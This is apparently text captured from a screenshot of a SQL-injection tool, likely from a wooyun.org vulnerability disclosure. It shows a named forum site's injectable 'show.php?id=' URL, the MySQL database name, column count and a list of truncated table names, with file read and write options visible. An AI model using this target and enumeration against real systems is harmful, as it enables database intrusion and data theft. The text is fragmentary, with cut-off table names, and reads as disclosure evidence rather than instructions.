 URL http://god.punchbox.org/show.php?id=214 GET
Type Integer DB Mysql Keyword
Datas
Table/Column Count
punchbox_common_s
punchbox_home_...
punchbox_commo...
punchbox_commo...
punchbox_forum_att
punchbox_common_p
punchbox_portal_com
punchbox_forum_pos
punchbox_forum_trac
cms_91_guanggao
punchbox_ucenter_se
punchbox_common_a
punchbox_common_t
punchbox_forum_atta
punchbox_home_blog
punchbox_common_m
punchbox_common_s
punchbox_home_use
punchbox_common_b
punchbox_ucenter_fa
punchbox_ucenter_se
punchbox_forum_cre
Tables Columns All Datas One by one 1=1 Save
Informations Datas FileReader MysqlFileWriter
Current database is : bbs_punchbox
列数目为 : 10
字符列所在的偏移地址为 : 2
Stopped! 65001
www.wooyun.org